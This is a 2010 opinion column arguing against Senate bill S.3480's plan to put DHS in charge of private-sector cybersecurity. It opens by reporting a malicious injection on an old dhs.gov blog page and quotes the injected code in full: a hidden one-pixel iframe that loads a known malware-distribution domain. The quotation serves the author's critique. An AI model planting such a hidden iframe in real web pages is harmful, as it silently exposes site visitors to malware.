If the DHS Is Serving Malware, Should It Be Our Internet Cop?
06.28.2010
Larry Seltzer
If you were looking for a company to take charge of the security on your own systems, would you trust one that was serving malware from its own Web site? Me neither.
But some U.S. senators want to put the Department of Homeland Security in charge of Internet security for the most important private computing infrastructure in the country. In a pure coincidence as I was writing this story, I stumbled on a page on the dhs.gov site with code injection in it.
I was clicking around on the site looking for graphics to use when suddenly Google Chrome said that the page was trying to serve me malware (click the image for full-size):

Note the URL in the screen shot. This blog page appears to be an old blog that the Department no longer uses. The home page links to http://blog.dhs.gov/, which doesn't exhibit any malicious behavior.
The malicious part of the Web page is an iframe inserted at the very end of the file after the </html>:
<iframe src="http://internetcountercheck.com/?click=9435343" width=1 height=1 style="visibility:hidden;position:absolute"></iframe>
This is obviously injected code and I'm guessing it has gone unnoticed because DHS no longer uses this blog. Incidentally, Kaspersky Internet Security calls the link "Trojan-Clicker.HTML.IFrame.agb".
Lucky for me, Roger Thompson of AVG, author of its Linkscanner tools, was online. I asked him for help in deciphering the messages. Internetcountercheck.com was a big deal in malware distribution in early 2009, but it hasn't showed up on the threat board at all lately. Google's analytics still classify the site as suspicious (the main reason I got the warning I got) and there still seem to be injections going on, but I think this is from old malware.
The current content at internetcountercheck.com appears innocuous. Roger guesses that the domain lapsed and someone else is currently parking it. It's registered to some guy in Prague. "Bottom line," says Roger, "is that at least one page at DHS is injected, and should not be, even though the attack site is currently toothless."
Not a "cyber emergency," to coin a phrase, but it speaks ill of the people in charge of security for the site. These are the same people who some want to police your ISP, your bank, and other vendors on whom you rely. Which brings us to the current controversy over new (how I hate this term) "cybersecurity" legislation.
For years there has been a clamoring in some public policy circles about threats to our networks and other electronic resources. These threats, nefarious and probably foreign, are rumored to be ready to take down our banks, our governments, and our power systems.
If you're in government and known as a homeland security hawk, you take such threats in deadly earnest. This has brought us a series of proposals for enabling government to "do something" about it. Senator Joseph Lieberman of Connecticut is the lead sponsor of the most recent, S. 3480—the "Protecting Cyberspace as a National Asset Act of 2010," which was just reported out of the Homeland Security and Governmental Affairs Committee.
No sane person would deny that there are security problems, serious ones, on the Internet, but that's not, for the most part, what the bill is about. Large parts of the bill deal with the security of government systems and networks, an area that certainly merits a lot of attention. But the more famous, and more controversial parts of the bill, have to do with efforts to involve the government in securing the private aspects of the Internet from one of the massive foreign attacks, what some call a "cyber 9/11."
Of course there is something to the idea, but probably less than cybercassandras would have us believe. Lieberman, the chairman of the Homeland Security and Governmental Affairs Committee, says (in his own press release on the bill) "Catastrophic cyber attack is no longer a fantasy or a fiction...It is a clear and present danger." Co-sponsor Senator Susan Collins of Maine adds "[I]t is not a matter of 'if' such an attack is going to occur, but when."
I read as much as I could of the nearly 200 page bill. I will say that it's a step up from last year's attempts to federalize computer security. S.773 was a giant tub of bad ideas, only a few of which survive in S.3480.
Much of the initial press on the Lieberman bill state that it includes the "kill switch" feature of S.773, but Lieberman denies this and I don't see it in the bill. The "kill switch" would have allowed the President to order "critical infrastructure" to be disconnected from the Internet in event of an emergency. The definition of critical infrastructure in the initial bill wasn't all that precise, but it would have included major ISPs, banks, and other large private entities.
The Lieberman bill retains the concept of private assets as critical infrastructure that the government must protect, but takes a different approach to them. First, to define "critical infrastructure" the bill uses the definition from the Patriot Act:
...the term "critical infrastructure" means systems and assets, whether physical or virtual, so vital to the United States that the incapacity or destruction of such systems and assets would have a debilitating impact on security, national economic security, national public health or safety, or any combination of those matters.
I'm not sure if this definition has had to be exercised, at least in a controversial way, since the enactment of the Patriot Act, but it sounds pretty vague on its face. I would guess though that it's meant to include the same sorts of assets that were targeted by last year's bill.
I had read that there was some contention in the drafting process as to whether the authority established by this legislation should be in the Executive Office of the President or in a cabinet agency, specifically the Department of Homeland Security. They seem to have solved the problem by giving authority to both. This should make it easier to pass by co-opting both sets of stakeholders.
The Executive Office of the President will have an Office of Cyberspace Policy (OCP). The DHS will have a National Center for Cybersecurity and Communications (NCCC). But the OCP appears to be primarily responsible for government systems and the NCCC has the more controversial critical infrastructure role.
Section 248 ("CYBER VULNERABILITIES TO COVERED CRITICAL INFRASTRUCTURE.") is where it really got interesting for me. The upshot of it is that the NCCC will create security regulations for critical infrastructure. In section 249 ("NATIONAL CYBER EMERGENCIES") the President is given authority to declare "a national cyber emergency" specifying which covered critical infrastructure is affected. The NCCC decides, after working with the operators of the infrastructure, what measures they could take. It could be a matter of mitigating vulnerabilities; Senator Lieberman has said that the NCCC might "...order a private sector operator not to accept traffic from a particular source." The bill orders the NCCC to order the least-burdensome measures necessary.
Failure to comply could subject the entity to civil penalties (section 250(c)(1)), but there is no private right of action. Who is liable? "...any entity that owns or operates covered critical infrastructure, including any owner, operator, officer, employee, agent, landlord, custodian, or other person acting for or on behalf of that entity with respect to the covered critical infrastructure..." Wow, that's pretty broad.
Section 249 gives protections to covered entities from civil litigation arising from good-faith compliance efforts in a declared emergency. It also limits the liability of those entities largely to direct economic damages from the effects of vulnerability exploits when the entity was in compliance with a declared emergency related to that vulnerability.
At the heart of these proposals is the notion that, in an emergency, the Department of Homeland Security will know how to secure private networks and sites better than the private companies that own them. Why would we assume this would be the case, especially when half the bill addresses serious shortcomings in the security of government systems, shortcomings which many previous laws have failed to fix?
There's a big difference between the government sharing intelligence with operators of critical infrastructure and ordering them to make specific configurations. It's not like the owners of the critical infrastructure are uninterested in their security. In fact, these companies have been clamoring for such actionable intelligence for years, and they get it from private intelligence firms like VeriSign's iDefense. Such companies are more likely to be able to share useful information with their customers than the government, frequently constrained by secrecy rules, will with their subjects.
It's a shame because there are some reasonable motives behind the bill. Certainly something should be done to improve security in the government sector itself, and the government should be concerned with defending critical infrastructure. I've never bought into the "cyber 9/11" scare; I can't imagine anyone who has the know-how, the means and an interest in doing it. But it's worth thinking about. The main problem in this bill, an all-too-common one in Congress, is the assumption that government can step in and make things better. It's far from that simple.

